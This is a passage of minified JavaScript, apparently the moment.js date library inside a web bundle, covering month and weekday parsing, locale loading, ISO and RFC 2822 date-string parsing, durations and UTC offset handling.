RegExp(o.replace(".",""),"i")),n&&t==="MMMM"&&this._longMonthsParse[a].test(e))return a;if(n&&t==="MMM"&&this._shortMonthsParse[a].test(e))return a;if(!n&&this._monthsParse[a].test(e))return a}}function Tv(e,t){var n;if(!e.isValid())return e;if(typeof t=="string"){if(/^\d+$/.test(t))t=Xe(t);else if(t=e.localeData().monthsParse(t),!ir(t))return e}return n=Math.min(e.date(),Fl(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function xv(e){return e!=null?(Tv(this,e),se.updateOffset(this,!0),this):Fs(this,"Month")}function Ib(){return Fl(this.year(),this.month())}function Ab(e){return this._monthsParseExact?(st(this,"_monthsRegex")||Cv.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(st(this,"_monthsShortRegex")||(this._monthsShortRegex=xb),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)}function Nb(e){return this._monthsParseExact?(st(this,"_monthsRegex")||Cv.call(this),e?this._monthsStrictRegex:this._monthsRegex):(st(this,"_monthsRegex")||(this._monthsRegex=Cb),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)}function Cv(){function e(i,c){return c.length-i.length}var t=[],n=[],a=[],r,o;for(r=0;r<12;r++)o=Wa([2e3,r]),t.push(this.monthsShort(o,"")),n.push(this.months(o,"")),a.push(this.months(o,"")),a.push(this.monthsShort(o,""));for(t.sort(e),n.sort(e),a.sort(e),r=0;r<12;r++)t[r]=Gn(t[r]),n[r]=Gn(n[r]);for(r=0;r<24;r++)a[r]=Gn(a[r]);this._monthsRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+n.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+t.join("|")+")","i")}Te("Y",0,0,function(){var e=this.year();return e<=9999?Fa(e,4):"+"+e});Te(0,["YY",2],0,function(){return this.year()%100});Te(0,["YYYY",4],0,"year");Te(0,["YYYYY",5],0,"year");Te(0,["YYYYYY",6,!0],0,"year");On("year","y");$n("year",1);me("Y",Bl);me("YY",At,Kn);me("YYYY",Mf,Pf);me("YYYYY",Ll,Nl);me("YYYYYY",Ll,Nl);bt(["YYYYY","YYYYYY"],Sn);bt("YYYY",function(e,t){t[Sn]=e.length===2?se.parseTwoDigitYear(e):Xe(e)});bt("YY",function(e,t){t[Sn]=se.parseTwoDigitYear(e)});bt("Y",function(e,t){t[Sn]=parseInt(e,10)});function Qo(e){return Al(e)?366:365}se.parseTwoDigitYear=function(e){return Xe(e)+(Xe(e)>68?1900:2e3)};var Rv=To("FullYear",!0);function Eb(){return Al(this.year())}function Lb(e,t,n,a,r,o,i){var c;return e<100&&e>=0?(c=new Date(e+400,t,n,a,r,o,i),isFinite(c.getFullYear())&&c.setFullYear(e)):c=new Date(e,t,n,a,r,o,i),c}function Zo(e){var t,n;return e<100&&e>=0?(n=Array.prototype.slice.call(arguments),n[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function Vs(e,t,n){var a=7+t-n,r=(7+Zo(e,0,a).getUTCDay()-t)%7;return-r+a-1}function Dv(e,t,n,a,r){var o=(7+n-a)%7,i=Vs(e,a,r),c=1+7*(t-1)+o+i,d,v;return c<=0?(d=e-1,v=Qo(d)+c):c>Qo(e)?(d=e+1,v=c-Qo(e)):(d=e,v=c),{year:d,dayOfYear:v}}function ei(e,t,n){var a=Vs(e.year(),t,n),r=Math.floor((e.dayOfYear()-a-1)/7)+1,o,i;return r<1?(i=e.year()-1,o=r+rr(i,t,n)):r>rr(e.year(),t,n)?(o=r-rr(e.year(),t,n),i=e.year()+1):(i=e.year(),o=r),{week:o,year:i}}function rr(e,t,n){var a=Vs(e,t,n),r=Vs(e+1,t,n);return(Qo(e)-a+r)/7}Te("w",["ww",2],"wo","week");Te("W",["WW",2],"Wo","isoWeek");On("week","w");On("isoWeek","W");$n("week",5);$n("isoWeek",5);me("w",At);me("ww",At,Kn);me("W",At);me("WW",At,Kn);ii(["w","ww","W","WW"],function(e,t,n,a){t[a.substr(0,1)]=Xe(e)});function Bb(e){return ei(e,this._week.dow,this._week.doy).week}var Yb={dow:0,doy:6};function Fb(){return this._week.dow}function Ub(){return this._week.doy}function Vb(e){var t=this.localeData().week(this);return e==null?t:this.add((e-t)*7,"d")}function Wb(e){var t=ei(this,1,4).week;return e==null?t:this.add((e-t)*7,"d")}Te("d",0,"do","day");Te("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)});Te("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)});Te("dddd",0,0,function(e){return this.localeData().weekdays(this,e)});Te("e",0,0,"weekday");Te("E",0,0,"isoWeekday");On("day","d");On("weekday","e");On("isoWeekday","E");$n("day",11);$n("weekday",11);$n("isoWeekday",11);me("d",At);me("e",At);me("E",At);me("dd",function(e,t){return t.weekdaysMinRegex(e)});me("ddd",function(e,t){return t.weekdaysShortRegex(e)});me("dddd",function(e,t){return t.weekdaysRegex(e)});ii(["dd","ddd","dddd"],function(e,t,n,a){var r=n._locale.weekdaysParse(e,a,n._strict);r!=null?t.d=r:Ue(n).invalidWeekday=e});ii(["d","e","E"],function(e,t,n,a){t[a]=Xe(e)});function Hb(e,t){return typeof e!="string"?e:isNaN(e)?(e=t.weekdaysParse(e),typeof e=="number"?e:null):parseInt(e,10)}function jb(e,t){return typeof e=="string"?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function If(e,t){return e.slice(t,7).concat(e.slice(0,t))}var qb="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Pv="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),zb="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Gb=oi,Qb=oi,Xb=oi;function Kb(e,t){var n=ka(this._weekdays)?this._weekdays:this._weekdays[e&&e!==!0&&this._weekdays.isFormat.test(t)?"format":"standalone"];return e===!0?If(n,this._week.dow):e?n[e.day()]:n}function Jb(e){return e===!0?If(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort}function Zb(e){return e===!0?If(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin}function e0(e,t,n){var a,r,o,i=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],a=0;a<7;++a)o=Wa([2e3,1]).day(a),this._minWeekdaysParse[a]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[a]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[a]=this.weekdays(o,"").toLocaleLowerCase();return n?t==="dddd"?(r=Kt.call(this._weekdaysParse,i),r!==-1?r:null):t==="ddd"?(r=Kt.call(this._shortWeekdaysParse,i),r!==-1?r:null):(r=Kt.call(this._minWeekdaysParse,i),r!==-1?r:null):t==="dddd"?(r=Kt.call(this._weekdaysParse,i),r!==-1||(r=Kt.call(this._shortWeekdaysParse,i),r!==-1)?r:(r=Kt.call(this._minWeekdaysParse,i),r!==-1?r:null)):t==="ddd"?(r=Kt.call(this._shortWeekdaysParse,i),r!==-1||(r=Kt.call(this._weekdaysParse,i),r!==-1)?r:(r=Kt.call(this._minWeekdaysParse,i),r!==-1?r:null)):(r=Kt.call(this._minWeekdaysParse,i),r!==-1||(r=Kt.call(this._weekdaysParse,i),r!==-1)?r:(r=Kt.call(this._shortWeekdaysParse,i),r!==-1?r:null))}function t0(e,t,n){var a,r,o;if(this._weekdaysParseExact)return e0.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),a=0;a<7;a++){if(r=Wa([2e3,1]).day(a),n&&!this._fullWeekdaysParse[a]&&(this._fullWeekdaysParse[a]=new RegExp("^"+this.weekdays(r,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[a]=new RegExp("^"+this.weekdaysShort(r,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[a]=new RegExp("^"+this.weekdaysMin(r,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[a]||(o="^"+this.weekdays(r,"")+"|^"+this.weekdaysShort(r,"")+"|^"+this.weekdaysMin(r,""),this._weekdaysParse[a]=new RegExp(o.replace(".",""),"i")),n&&t==="dddd"&&this._fullWeekdaysParse[a].test(e))return a;if(n&&t==="ddd"&&this._shortWeekdaysParse[a].test(e))return a;if(n&&t==="dd"&&this._minWeekdaysParse[a].test(e))return a;if(!n&&this._weekdaysParse[a].test(e))return a}}function n0(e){if(!this.isValid())return e!=null?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return e!=null?(e=Hb(e,this.localeData()),this.add(e-t,"d")):t}function a0(e){if(!this.isValid())return e!=null?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return e==null?t:this.add(e-t,"d")}function r0(e){if(!this.isValid())return e!=null?this:NaN;if(e!=null){var t=jb(e,this.localeData());return this.day(this.day()%7?t:t-7)}else return this.day()||7}function o0(e){return this._weekdaysParseExact?(st(this,"_weekdaysRegex")||Af.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(st(this,"_weekdaysRegex")||(this._weekdaysRegex=Gb),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)}function i0(e){return this._weekdaysParseExact?(st(this,"_weekdaysRegex")||Af.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(st(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Qb),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function s0(e){return this._weekdaysParseExact?(st(this,"_weekdaysRegex")||Af.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(st(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Xb),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Af(){function e($,g){return g.length-$.length}var t=[],n=[],a=[],r=[],o,i,c,d,v;for(o=0;o<7;o++)i=Wa([2e3,1]).day(o),c=Gn(this.weekdaysMin(i,"")),d=Gn(this.weekdaysShort(i,"")),v=Gn(this.weekdays(i,"")),t.push(c),n.push(d),a.push(v),r.push(c),r.push(d),r.push(v);t.sort(e),n.sort(e),a.sort(e),r.sort(e),this._weekdaysRegex=new RegExp("^("+r.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+n.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+t.join("|")+")","i")}function Nf(){return this.hours()%12||12}function l0(){return this.hours()||24}Te("H",["HH",2],0,"hour");Te("h",["hh",2],0,Nf);Te("k",["kk",2],0,l0);Te("hmm",0,0,function(){return""+Nf.apply(this)+Fa(this.minutes(),2)});Te("hmmss",0,0,function(){return""+Nf.apply(this)+Fa(this.minutes(),2)+Fa(this.seconds(),2)});Te("Hmm",0,0,function(){return""+this.hours()+Fa(this.minutes(),2)});Te("Hmmss",0,0,function(){return""+this.hours()+Fa(this.minutes(),2)+Fa(this.seconds(),2)});function Mv(e,t){Te(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}Mv("a",!0);Mv("A",!1);On("hour","h");$n("hour",13);function Iv(e,t){return t._meridiemParse}me("a",Iv);me("A",Iv);me("H",At);me("h",At);me("k",At);me("HH",At,Kn);me("hh",At,Kn);me("kk",At,Kn);me("hmm",kv);me("hmmss",Sv);me("Hmm",kv);me("Hmmss",Sv);bt(["H","HH"],rn);bt(["k","kk"],function(e,t,n){var a=Xe(e);t[rn]=a===24?0:a});bt(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e});bt(["h","hh"],function(e,t,n){t[rn]=Xe(e),Ue(n).bigHour=!0});bt("hmm",function(e,t,n){var a=e.length-2;t[rn]=Xe(e.substr(0,a)),t[wa]=Xe(e.substr(a)),Ue(n).bigHour=!0});bt("hmmss",function(e,t,n){var a=e.length-4,r=e.length-2;t[rn]=Xe(e.substr(0,a)),t[wa]=Xe(e.substr(a,2)),t[ar]=Xe(e.substr(r)),Ue(n).bigHour=!0});bt("Hmm",function(e,t,n){var a=e.length-2;t[rn]=Xe(e.substr(0,a)),t[wa]=Xe(e.substr(a))});bt("Hmmss",function(e,t,n){var a=e.length-4,r=e.length-2;t[rn]=Xe(e.substr(0,a)),t[wa]=Xe(e.substr(a,2)),t[ar]=Xe(e.substr(r))});function u0(e){return(e+"").toLowerCase().charAt(0)==="p"}var c0=/[ap]\.?m?\.?/i,f0=To("Hours",!0);function d0(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"}var Av={calendar:tb,longDateFormat:ob,invalidDate:sb,ordinal:ub,dayOfMonthOrdinalParse:cb,relativeTime:db,months:Tb,monthsShort:Ov,week:Yb,weekdays:qb,weekdaysMin:zb,weekdaysShort:Pv,meridiemParse:c0},Bt={},Bo={},ti;function p0(e,t){var n,a=Math.min(e.length,t.length);for(n=0;n<a;n+=1)if(e[n]!==t[n])return n;return a}function _p(e){return e&&e.toLowerCase().replace("_","-")}function h0(e){for(var t=0,n,a,r,o;t<e.length;){for(o=_p(e[t]).split("-"),n=o.length,a=_p(e[t+1]),a=a?a.split("-"):null;n>0;){if(r=Ul(o.slice(0,n).join("-")),r)return r;if(a&&a.length>=n&&p0(o,a)>=n-1)break;n--}t++}return ti}function v0(e){return e.match("^[^/\\\\]*$")!=null}function Ul(e){var t=null,n;if(Bt[e]===void 0&&typeof module<"u"&&module&&module.exports&&v0(e))try{t=ti._abbr,n=require,n("./locale/"+e),xr(t)}catch{Bt[e]=null}return Bt[e]}function xr(e,t){var n;return e&&(Vn(t)?n=sr(e):n=Ef(e,t),n&&(ti=n)),ti._abbr}function Ef(e,t){if(t!==null){var n,a=Av;if(t.abbr=e,Bt[e]!=null)mv("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),a=Bt[e]._config;else if(t.parentLocale!=null)if(Bt[t.parentLocale]!=null)a=Bt[t.parentLocale]._config;else if(n=Ul(t.parentLocale),n!=null)a=n._config;else return Bo[t.parentLocale]||(Bo[t.parentLocale]=[]),Bo[t.parentLocale].push({name:e,config:t}),null;return Bt[e]=new Cf(qu(a,t)),Bo[e]&&Bo[e].forEach(function(r){Ef(r.name,r.config)}),xr(e),Bt[e]}else return delete Bt[e],null}function m0(e,t){if(t!=null){var n,a,r=Av;Bt[e]!=null&&Bt[e].parentLocale!=null?Bt[e].set(qu(Bt[e]._config,t)):(a=Ul(e),a!=null&&(r=a._config),t=qu(r,t),a==null&&(t.abbr=e),n=new Cf(t),n.parentLocale=Bt[e],Bt[e]=n),xr(e)}else Bt[e]!=null&&(Bt[e].parentLocale!=null?(Bt[e]=Bt[e].parentLocale,e===xr()&&xr(e)):Bt[e]!=null&&delete Bt[e]);return Bt[e]}function sr(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return ti;if(!ka(e)){if(t=Ul(e),t)return t;e=[e]}return h0(e)}function _0(){return zu(Bt)}function Lf(e){var t,n=e._a;return n&&Ue(e).overflow===-2&&(t=n[nr]<0||n[nr]>11?nr:n[Na]<1||n[Na]>Fl(n[Sn],n[nr])?Na:n[rn]<0||n[rn]>24||n[rn]===24&&(n[wa]!==0||n[ar]!==0||n[Hr]!==0)?rn:n[wa]<0||n[wa]>59?wa:n[ar]<0||n[ar]>59?ar:n[Hr]<0||n[Hr]>999?Hr:-1,Ue(e)._overflowDayOfYear&&(t<Sn||t>Na)&&(t=Na),Ue(e)._overflowWeeks&&t===-1&&(t=Sb),Ue(e)._overflowWeekday&&t===-1&&(t=Ob),Ue(e).overflow=t),e}var y0=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,g0=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,b0=/Z|[+-]\d\d(?::?\d\d)?/,Ai=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],Ou=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],w0=/^\/?Date\((-?\d+)/i,k0=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,S0={UT:0,GMT:0,EDT:-4*60,EST:-5*60,CDT:-5*60,CST:-6*60,MDT:-6*60,MST:-7*60,PDT:-7*60,PST:-8*60};function Nv(e){var t,n,a=e._i,r=y0.exec(a)||g0.exec(a),o,i,c,d,v=Ai.length,$=Ou.length;if(r){for(Ue(e).iso=!0,t=0,n=v;t<n;t++)if(Ai[t][1].exec(r[1])){i=Ai[t][0],o=Ai[t][2]!==!1;break}if(i==null){e._isValid=!1;return}if(r[3]){for(t=0,n=$;t<n;t++)if(Ou[t][1].exec(r[3])){c=(r[2]||" ")+Ou[t][0];break}if(c==null){e._isValid=!1;return}}if(!o&&c!=null){e._isValid=!1;return}if(r[4])if(b0.exec(r[4]))d="Z";else{e._isValid=!1;return}e._f=i+(c||"")+(d||""),Yf(e)}else e._isValid=!1}function O0(e,t,n,a,r,o){var i=[$0(e),Ov.indexOf(t),parseInt(n,10),parseInt(a,10),parseInt(r,10)];return o&&i.push(parseInt(o,10)),i}function $0(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function T0(e){return e.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function x0(e,t,n){if(e){var a=Pv.indexOf(e),r=new Date(t[0],t[1],t[2]).getDay();if(a!==r)return Ue(n).weekdayMismatch=!0,n._isValid=!1,!1}return!0}function C0(e,t,n){if(e)return S0[e];if(t)return 0;var a=parseInt(n,10),r=a%100,o=(a-r)/100;return o*60+r}function Ev(e){var t=k0.exec(T0(e._i)),n;if(t){if(n=O0(t[4],t[3],t[2],t[5],t[6],t[7]),!x0(t[1],n,e))return;e._a=n,e._tzm=C0(t[8],t[9],t[10]),e._d=Zo.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),Ue(e).rfc2822=!0}else e._isValid=!1}function R0(e){var t=w0.exec(e._i);if(t!==null){e._d=new Date(+t[1]);return}if(Nv(e),e._isValid===!1)delete e._isValid;else return;if(Ev(e),e._isValid===!1)delete e._isValid;else return;e._strict?e._isValid=!1:se.createFromInputFallback(e)}se.createFromInputFallback=aa("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))});function yo(e,t,n){return e!=null?e:t!=null?t:n}function D0(e){var t=new Date(se.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}function Bf(e){var t,n,a=[],r,o,i;if(!e._d){for(r=D0(e),e._w&&e._a[Na]==null&&e._a[nr]==null&&P0(e),e._dayOfYear!=null&&(i=yo(e._a[Sn],r[Sn]),(e._dayOfYear>Qo(i)||e._dayOfYear===0)&&(Ue(e)._overflowDayOfYear=!0),n=Zo(i,0,e._dayOfYear),e._a[nr]=n.getUTCMonth(),e._a[Na]=n.getUTCDate()),t=0;t<3&&e._a[t]==null;++t)e._a[t]=a[t]=r[t];for(;t<7;t++)e._a[t]=a[t]=e._a[t]==null?t===2?1:0:e._a[t];e._a[rn]===24&&e._a[wa]===0&&e._a[ar]===0&&e._a[Hr]===0&&(e._nextDay=!0,e._a[rn]=0),e._d=(e._useUTC?Zo:Lb).apply(null,a),o=e._useUTC?e._d.getUTCDay():e._d.getDay(),e._tzm!=null&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[rn]=24),e._w&&typeof e._w.d<"u"&&e._w.d!==o&&(Ue(e).weekdayMismatch=!0)}}function P0(e){var t,n,a,r,o,i,c,d,v;t=e._w,t.GG!=null||t.W!=null||t.E!=null?(o=1,i=4,n=yo(t.GG,e._a[Sn],ei(It(),1,4).year),a=yo(t.W,1),r=yo(t.E,1),(r<1||r>7)&&(d=!0)):(o=e._locale._week.dow,i=e._locale._week.doy,v=ei(It(),o,i),n=yo(t.gg,e._a[Sn],v.year),a=yo(t.w,v.week),t.d!=null?(r=t.d,(r<0||r>6)&&(d=!0)):t.e!=null?(r=t.e+o,(t.e<0||t.e>6)&&(d=!0)):r=o),a<1||a>rr(n,o,i)?Ue(e)._overflowWeeks=!0:d!=null?Ue(e)._overflowWeekday=!0:(c=Dv(n,a,r,o,i),e._a[Sn]=c.year,e._dayOfYear=c.dayOfYear)}se.ISO_8601=function(){};se.RFC_2822=function(){};function Yf(e){if(e._f===se.ISO_8601){Nv(e);return}if(e._f===se.RFC_2822){Ev(e);return}e._a=[],Ue(e).empty=!0;var t=""+e._i,n,a,r,o,i,c=t.length,d=0,v,$;for(r=_v(e._f,e._locale).match(Rf)||[],$=r.length,n=0;n<$;n++)o=r[n],a=(t.match(bb(o,e))||[])[0],a&&(i=t.substr(0,t.indexOf(a)),i.length>0&&Ue(e).unusedInput.push(i),t=t.slice(t.indexOf(a)+a.length),d+=a.length),wo[o]?(a?Ue(e).empty=!1:Ue(e).unusedTokens.push(o),kb(o,a,e)):e._strict&&!a&&Ue(e).unusedTokens.push(o);Ue(e).charsLeftOver=c-d,t.length>0&&Ue(e).unusedInput.push(t),e._a[rn]<=12&&Ue(e).bigHour===!0&&e._a[rn]>0&&(Ue(e).bigHour=void 0),Ue(e).parsedDateParts=e._a.slice(0),Ue(e).meridiem=e._meridiem,e._a[rn]=M0(e._locale,e._a[rn],e._meridiem),v=Ue(e).era,v!==null&&(e._a[Sn]=e._locale.erasConvertYear(v,e._a[Sn])),Bf(e),Lf(e)}function M0(e,t,n){var a;return n==null?t:e.meridiemHour!=null?e.meridiemHour(t,n):(e.isPM!=null&&(a=e.isPM(n),a&&t<12&&(t+=12),!a&&t===12&&(t=0)),t)}function I0(e){var t,n,a,r,o,i,c=!1,d=e._f.length;if(d===0){Ue(e).invalidFormat=!0,e._d=new Date(NaN);return}for(r=0;r<d;r++)o=0,i=!1,t=xf({},e),e._useUTC!=null&&(t._useUTC=e._useUTC),t._f=e._f[r],Yf(t),Tf(t)&&(i=!0),o+=Ue(t).charsLeftOver,o+=Ue(t).unusedTokens.length*10,Ue(t).score=o,c?o<a&&(a=o,n=t):(a==null||o<a||i)&&(a=o,n=t,i&&(c=!0));Sr(e,n||t)}function A0(e){if(!e._d){var t=Df(e._i),n=t.day===void 0?t.date:t.day;e._a=hv([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],function(a){return a&&parseInt(a,10)}),Bf(e)}}function N0(e){var t=new ri(Lf(Lv(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}function Lv(e){var t=e._i,n=e._f;return e._locale=e._locale||sr(e._l),t===null||n===void 0&&t===""?Il({nullInput:!0}):(typeof t=="string"&&(e._i=t=e._locale.preparse(t)),Sa(t)?new ri(Lf(t)):(ai(t)?e._d=t:ka(n)?I0(e):n?Yf(e):E0(e),Tf(e)||(e._d=null),e))}function E0(e){var t=e._i;Vn(t)?e._d=new Date(se.now()):ai(t)?e._d=new Date(t.valueOf()):typeof t=="string"?R0(e):ka(t)?(e._a=hv(t.slice(0),function(n){return parseInt(n,10)}),Bf(e)):qr(t)?A0(e):ir(t)?e._d=new Date(t):se.createFromInputFallback(e)}function Bv(e,t,n,a,r){var o={};return(t===!0||t===!1)&&(a=t,t=void 0),(n===!0||n===!1)&&(a=n,n=void 0),(qr(e)&&$f(e)||ka(e)&&e.length===0)&&(e=void 0),o._isAMomentObject=!0,o._useUTC=o._isUTC=r,o._l=n,o._i=e,o._f=t,o._strict=a,N0(o)}function It(e,t,n,a){return Bv(e,t,n,a,!1)}var L0=aa("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=It.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:Il()}),B0=aa("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=It.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:Il()});function Yv(e,t){var n,a;if(t.length===1&&ka(t[0])&&(t=t[0]),!t.length)return It();for(n=t[0],a=1;a<t.length;++a)(!t[a].isValid()||t[a][e](n))&&(n=t[a]);return n}function Y0(){var e=[].slice.call(arguments,0);return Yv("isBefore",e)}function F0(){var e=[].slice.call(arguments,0);return Yv("isAfter",e)}var U0=function(){return Date.now?Date.now():+new Date},Yo=["year","quarter","month","week","day","hour","minute","second","millisecond"];function V0(e){var t,n=!1,a,r=Yo.length;for(t in e)if(st(e,t)&&!(Kt.call(Yo,t)!==-1&&(e[t]==null||!isNaN(e[t]))))return!1;for(a=0;a<r;++a)if(e[Yo[a]]){if(n)return!1;parseFloat(e[Yo[a]])!==Xe(e[Yo[a]])&&(n=!0)}return!0}function W0(){return this._isValid}function H0(){return Oa(NaN)}function Vl(e){var t=Df(e),n=t.year||0,a=t.quarter||0,r=t.month||0,o=t.week||t.isoWeek||0,i=t.day||0,c=t.hour||0,d=t.minute||0,v=t.second||0,$=t.millisecond||0;this._isValid=V0(t),this._milliseconds=+$+v*1e3+d*6e4+c*1e3*60*60,this._days=+i+o*7,this._months=+r+a*3+n*12,this._data={},this._locale=sr(),this._bubble()}function ji(e){return e instanceof Vl}function Qu(e){return e<0?Math.round(-1*e)*-1:Math.round(e)}function j0(e,t,n){var a=Math.min(e.length,t.length),r=Math.abs(e.length-t.length),o=0,i;for(i=0;i<a;i++)(n&&e[i]!==t[i]||!n&&Xe(e[i])!==Xe(t[i]))&&o++;return o+r}function Fv(e,t){Te(e,0,0,function(){var n=this.utcOffset(),a="+";return n<0&&(n=-n,a="-"),a+Fa(~~(n/60),2)+t+Fa(~~n%60,2)})}Fv("Z",":");Fv("ZZ","");me("Z",Yl);me("ZZ",Yl);bt(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=Ff(Yl,e)});var q0=/([\+\-]|\d\d)/gi;function Ff(e,t){var n=(t||"").match(e),a,r,o;return n===null?null:(a=n[n.length-1]||[],r=(a+"").match(q0)||["-",0,0],o=+(r[1]*60)+Xe(r[2]),o===0?0:r[0]==="+"?o:-o)}function Uf(e,t){var n,a;return t._isUTC?(n=t.clone(),a=(Sa(e)||ai(e)?e.valueOf():It(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+a),se.updateOffset(n,!1),n):It(e).local()}function Xu(e){return-Math.round(e._d.getTimezoneOffset())}se.updateOffset=function(){};function z0(e,t,n){var a=this._offset||0,r;if(!this.isValid())return e!=null?this:NaN;if(e!=null){if(typeof e=="string"){if(e=Ff(Yl,e),e===null)return this}else Math.abs(e)<16&&!n&&(e=e*60);return!this._isUTC&&t&&(r=Xu(this)),this._offset=e,this._isUTC=!0,r!=null&&this.add(r,"m"),a!==e&&(!t||this._changeInProgress?Wv(this,Oa(e-a,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,se.updateOffset(this,!0),this._changeInProgress=null)),this}else return this._isUTC?a:Xu(this)}function G0(e,t){return e!=null?(typeof e!="string"&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}function Q0(e){return this.utcOffset(0,e)}function X0(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Xu(this),"m")),this}function K0(){if(this._tzm!=null)this.utcOffset(this._tzm,!1,!0);else if(typeof this._i=="string"){var e=Ff(yb,this._i);e!=null?this.utcOffset(e):this.utcOffset(0,!0)}return this}function 